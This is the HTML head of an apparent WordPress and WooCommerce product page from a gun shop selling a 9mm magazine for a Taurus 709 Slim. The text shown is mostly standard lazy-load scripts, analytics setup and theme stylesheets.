

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gretasguns.com/product/pro-tau21-mag-709slim-9mm-8rd-steel/
body_size: 70818
content:
<!doctype html>
<html lang="en-US">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.v="1.2.3",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",t=>{this.persisted=t.persisted}),window.addEventListener("DOMContentLoaded",()=>{this._preconnect3rdParties()}),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}_addUserInteractionListener(t){if(document.hidden){t._triggerListener();return}this.triggerEvents.forEach(e=>window.addEventListener(e,t.userEventHandler,{passive:!0})),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler)}_removeUserInteractionListener(){this.triggerEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!0})),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"onclick","rocket-onclick"),this._pendingClickStarted())}_onTouchMove(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this._pendingClickFinished()}_onTouchEnd(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(t){t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this._pendingClickFinished()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach(t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))})}_waitForPendingClicks(){return new Promise(t=>{this._isClickPending?this._pendingClickFinished=t:t()})}_pendingClickStarted(){this._isClickPending=!0}_pendingClickFinished(){this._isClickPending=!1}_renameDOMAttribute(t,e,r){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(r,event.target.getAttribute(e)),event.target.removeAttribute(e))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(e=>{if(e.hasAttribute("src")){let r=new URL(e.src).origin;r!==location.origin&&t.push({src:r,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this._batchInjectResourceHints(t,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(this),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._waitForPendingClicks().then(()=>{this._replayClicks()}),this._emptyTrash()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _transformScript(t){return new Promise((await this._littleBreath(),navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor)?e=>{let r=document.createElement("script");[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),r.setAttribute(e,t.nodeValue))}),t.text&&(r.text=t.text),r.hasAttribute("src")?(r.addEventListener("load",e),r.addEventListener("error",e)):(r.text=t.text,e());try{t.parentNode.replaceChild(r,t)}catch(i){e()}}:async e=>{function r(){t.setAttribute("data-rocket-status","failed"),e()}try{let i=t.getAttribute("data-rocket-type"),n=t.getAttribute("data-rocket-src");t.text,i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",function r(){t.setAttribute("data-rocket-status","executed"),e()}),t.addEventListener("error",r),n?(t.removeAttribute("data-rocket-src"),t.src=n):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}catch(s){r()}})}async _loadScriptsFromList(t){let e=t.shift();return e&&e.isConnected?(await this._transformScript(e),this._loadScriptsFromList(t)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(t,e){var r=document.createDocumentFragment();t.forEach(t=>{let i=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(i){let n=document.createElement("link");n.href=i,n.rel=e,"preconnect"!==e&&(n.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),r.appendChild(n),this.trash.push(n)}}),document.head.appendChild(r)}_delayEventListeners(t){let e={};function r(t,r){!function t(r){!e[r]&&(e[r]={originalFunctions:{add:r.addEventListener,remove:r.removeEventListener},eventsToRewrite:[]},r.addEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.add.apply(r,arguments)},r.removeEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.remove.apply(r,arguments)});function i(t){return e[r].eventsToRewrite.indexOf(t)>=0?"rocket-"+t:t}}(t),e[t].eventsToRewrite.push(r)}function i(t,e){let r=t[e];Object.defineProperty(t,e,{get:()=>r||function(){},set(i){t["rocket"+e]=r=i}})}r(document,"DOMContentLoaded"),r(window,"DOMContentLoaded"),r(window,"load"),r(window,"pageshow"),r(document,"readystatechange"),i(document,"onreadystatechange"),i(window,"onload"),i(window,"onpageshow")}_delayJQueryReady(t){let e;function r(r){if(r&&r.fn&&!t.allJQueries.includes(r)){r.fn.ready=r.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(r):document.addEventListener("rocket-DOMContentLoaded",()=>e.bind(document)(r)),r([])};let i=r.fn.on;r.fn.on=r.fn.init.prototype.on=function(){if(this[0]===window){function t(t){return t.split(" ").map(t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=t(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(e=>{let r=arguments[0][e];delete arguments[0][e],arguments[0][t(e)]=r})}return i.apply(this,arguments),this},t.allJQueries.push(r)}e=r}r(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){r(t)}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this._littleBreath();let t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){let t=new Map;document.write=document.writeln=function(e){let r=document.currentScript;r||console.error("WPRocket unable to document.write this: "+e);let i=document.createRange(),n=r.parentElement,s=t.get(r);void 0===s&&(s=r.nextSibling,t.set(r,s));let a=document.createDocumentFragment();i.setStart(a,0),a.appendChild(i.createContextualFragment(e)),n.insertBefore(a,s)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}_emptyTrash(){this.trash.forEach(t=>t.remove())}static run(){let t=new RocketLazyLoadScripts;t._addUserInteractionListener(t)}}RocketLazyLoadScripts.run();</script>
	
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>PRO TAU21 MAG 709SLIM 9MM 8RD STEEL &#8211; Greta&#039;s Guns</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><script type="rocketlazyloadscript">window._wca = window._wca || [];</script>
<script type="rocketlazyloadscript" data-rocket-type='application/javascript'>console.log('PixelYourSite PRO version 9.7.2');</script>
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />

<link rel="alternate" type="application/rss+xml" title="Greta&#039;s Guns &raquo; Feed" href="https://gretasguns.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Greta&#039;s Guns &raquo; Comments Feed" href="https://gretasguns.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Greta&#039;s Guns &raquo; PRO TAU21 MAG 709SLIM 9MM 8RD STEEL Comments Feed" href="https://gretasguns.com/product/pro-tau21-mag-709slim-9mm-8rd-steel/feed/" />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://gretasguns.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://gretasguns.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://gretasguns.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.2' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='age-gate-custom-inline-css'>
:root{--ag-background-color: rgba(41,41,41,1);--ag-background-image-position: center center;--ag-background-image-opacity: 1;--ag-form-background: rgba(250,250,250,1);--ag-text-color: #0d0d0d;--ag-blur: 5px;}
</style>
<link data-minify="1" rel='stylesheet' id='age-gate-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/age-gate/dist/main.css?ver=1769123711' media='all' />
<style id='age-gate-options-inline-css'>
:root{--ag-background-color: rgba(41,41,41,1);--ag-background-image-position: center center;--ag-background-image-opacity: 1;--ag-form-background: rgba(250,250,250,1);--ag-text-color: #0d0d0d;--ag-blur: 5px;}
</style>
<link data-minify="1" rel='stylesheet' id='sp_wqv-button-icons-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woo-quickview/admin/views/sp-framework/assets/css/icons.min.css?ver=1769123711' media='all' />
<link data-minify="1" rel='stylesheet' id='wqv-magnific-popup-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woo-quickview/public/assets/css/magnific-popup.css?ver=1769123711' media='all' />
<link data-minify="1" rel='stylesheet' id='wqv-perfect-scrollbar-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woo-quickview/public/assets/css/perfect-scrollbar.css?ver=1769123711' media='all' />
<link data-minify="1" rel='stylesheet' id='wqv-fontello-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woo-quickview/public/assets/css/fontello.min.css?ver=1769123711' media='all' />
<link data-minify="1" rel='stylesheet' id='wqv-style-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woo-quickview/public/assets/css/style.css?ver=1769123711' media='all' />
<link data-minify="1" rel='stylesheet' id='wqv-custom-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woo-quickview/public/assets/css/custom.css?ver=1769123711' media='all' />
<style id='wqv-custom-inline-css'>

.mfp-bg.mfp-wqv,
.mfp-wrap.mfp-wqv {
	z-index: 999999;
}

.wqvp-fancybox-wrapper, .mfp-wqv~.fancybox-container {
	z-index: 9999999;
}
#wqv-quick-view-content .wqv-product-info .woocommerce-product-rating .star-rating::before{
	color: #dadada;
	opacity: 1;
}
#wqv-quick-view-content .wqv-product-info .woocommerce-product-rating .star-rating span:before{
	color: #0a6aa1;
}
#wqv-quick-view-content .wqv-product-info a.added_to_cart,
#wqv-quick-view-content .wqv-product-info .single_add_to_cart_button.button:not(.components-button):not(.customize-partial-edit-shortcut-button){
	color: #ffffff;
	background: #333333;
	padding: 0px 16px;
	line-height: 35px;
}
#wqv-quick-view-content .wqv-product-info a.added_to_cart:hover,
#wqv-quick-view-content .wqv-product-info .single_add_to_cart_button.button:not(.components-button):not(.customize-partial-edit-shortcut-button):hover {
	color: #ffffff;
	background: #1a1a1a;
}
#wqv-quick-view-content .wqv-product-info .single_add_to_cart_button.button:not(.components-button):not(.customize-partial-edit-shortcut-button){
	margin-right: 5px;
}
a#sp-wqv-view-button.button.sp-wqv-view-button,
#wps-slider-section .button.sp-wqv-view-button,
#wpsp-slider-section .button.sp-wqv-view-button {
	background: #0a6aa1;
	color: #ffffff;
}
a#sp-wqv-view-button.button.sp-wqv-view-button:hover,
#wps-slider-section .button.sp-wqv-view-button:hover,
#wpsp-slider-section .button.sp-wqv-view-button:hover {
	background: #171717;
	color: #ffffff;
}
#wqv-quick-view-content.sp-wqv-content {
	background: #ffffff;
}

@media (min-width: 1023px) {
	#wqv-quick-view-content.sp-wqv-content {
		max-width: 876px;
		max-height: 438px;
	}
	#wqv-quick-view-content .wqv-product-images img,
	#wqv-quick-view-content .wqv-product-images img{
		max-height: 438px;
	}
	.wqv-product-info .wqv-product-content{
		height:100%;
		padding: 20px;
		overflow: auto;
		max-height: 438px;
		max-width: 876px;
		position: relative;
	}
}
.mfp-bg.mfp-wqv{
	background: rgba( 0, 0, 0, 0.8);
	opacity: 1;
}
.mfp-wqv #wqv-quick-view-content .mfp-close{
	width: 35px;
    height: 35px;
    opacity: 1;
    cursor: pointer;
    top: 0px;
    right: 0;
    position: absolute;
    background: transparent;
    font-size: 0;
}

.mfp-wqv #wqv-quick-view-content .mfp-close:before{
	color: #9a9a9a;
	font-size: 18px;
    transition: .2s;
    margin-top: 8px;
}
.wqv-product-info{
	padding: 20px;

}
.mfp-preloader{
	color: #ffffff;
}
.mfp-wqv #wqv-quick-view-content .mfp-close:hover {
    background: #F95600;
    font-size: 0;
    border-radius: 0px;
}
.mfp-wqv #wqv-quick-view-content .mfp-close:hover:before{
	color: #ffffff;
}
#sp-wqv-view-button.sp-wqv-view-button.button i:before{
	font-size: 14px;
}
a#sp-wqv-view-button.button.sp-wqv-view-button,
	#wps-slider-section .button.sp-wqv-view-button,
	#wpsp-slider-section .button.sp-wqv-view-button {
		padding: 12px 2px;
	}@media all and (max-width: 480px){
		#sp-wqv-view-button.sp-wqv-view-button.button{
		 display: none !important;
	   }
	  }@media all and (min-width: 481px) and (max-width: 768px) {
		#sp-wqv-view-button.sp-wqv-view-button.button{
		  display: none !important;
		}
	  }
</style>
<link data-minify="1" rel='stylesheet' id='woocommerce-layout-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=1769123711' media='all' />
<style id='woocommerce-layout-inline-css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link data-minify="1" rel='stylesheet' id='woocommerce-smallscreen-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=1769123711' media='only screen and (max-width: 768px)' />
<link data-minify="1" rel='stylesheet' id='woocommerce-general-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=1769123711' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link data-minify="1" rel='stylesheet' id='wp-emnix-sync-style-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/wp-emnix-sync/wp-emnix-sync.css?ver=1769123711' media='all' />
<style id='wpgb-head-inline-css'>
.wp-grid-builder:not(.wpgb-template),.wpgb-facet{opacity:0.01}.wpgb-facet fieldset{margin:0;padding:0;border:none;outline:none;box-shadow:none}.wpgb-facet fieldset:last-child{margin-bottom:40px;}.wpgb-facet fieldset legend.wpgb-sr-only{height:1px;width:1px}
</style>
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://gretasguns.com/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/css/style.min.css?ver=1.25.0' media='all' />
